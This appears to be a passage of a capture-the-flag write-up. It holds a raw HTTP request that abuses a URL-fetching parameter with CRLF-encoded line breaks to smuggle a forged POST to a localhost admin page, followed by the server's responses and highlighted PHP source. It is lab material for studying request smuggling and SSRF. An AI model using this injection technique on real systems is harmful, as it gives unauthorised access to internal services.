 GET
/e.php?url=http://127.0.0.1/html/admin.php&method=GET%20/html/admin.php%20
HTTP/1.1%0D%0AHost:127.0.0.1%0D%0AUser-Agent:127.0.0.1%0D%0AAccept:%20text
/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8%0D%0AAccept-La
nguage:%20q=0.8,en-US;q=0.5,en;q=0.3%0D%0AAccept-Encoding:deflate%0D%0ACon
nection:%20keep-alive%0D%0AUpgrade-Insecure-Requests:%201%0D%0AContent-Typ
e:application/x-www-form-urlencoded%0d%0a%0d%0aPOST%20/html/admin.php%20HT
TP/1.1%0D%0AHost:127.0.0.1%0D%0AUser-Agent:127.0.0.1%0D%0AAccept:%20text/h
tml,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8%0D%0AAccept-Lang
uage:%20q=0.8,en-US;q=0.5,en;q=0.3%0D%0AAccept-Encoding:deflate%0D%0AConne
ction:%20keep-alive%0D%0AUpgrade-Insecure-Requests:%201%0D%0AContent-Type:
application/x-www-form-urlencoded%0D%0AContent-Length:13%0d%0a%0d%0aiwantf
lag=yes HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
hahaarray(0) {
}
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#007700">echo&nbsp;</span><span style="color: #DD0000">'haha'</span><span
style="color: #007700">;<br /></span><span style="color:
#0000BB">var_dump</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_POST</span><span style="color: #007700">);<br
/>if(</span><span style="color: #0000BB">$_POST</span><span style="color:
#007700">[</span><span style="color: #DD0000">'iwantflag'</span><span
style="color: #007700">]==</span><span style="color:
#DD0000">'yes'</span><span style="color: #007700">)echo&nbsp;</span><span
style="color: #0000BB">123</span><span style="color: #007700">;<br
/></span><span style="color: #0000BB">highlight_file</span><span
style="color: #007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code>HTTP/1.1 200 OK
Date: Fri, 01 Nov 2019 16:18:28 GMT
Server: Apache/2.4.41 (Debian)
Vary: Accept-Encoding
Content-Length: 1016
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
hahaarray(1) {
["iwantflag"]=>
string(3) "yes"
}
123<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#007700">echo&nbsp;</span><span style="color: #DD0000">'haha'</span><span
style="color: #007700">;<br /></span><span style="color:
#0000BB">var_dump</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_POST</span><span style="color: #007700">);<br
/>if(</span><span style="color: #0000BB">$_POST</span><span style="color:
#007700">[</span><span style="color: #DD0000">'iwantflag'</span><span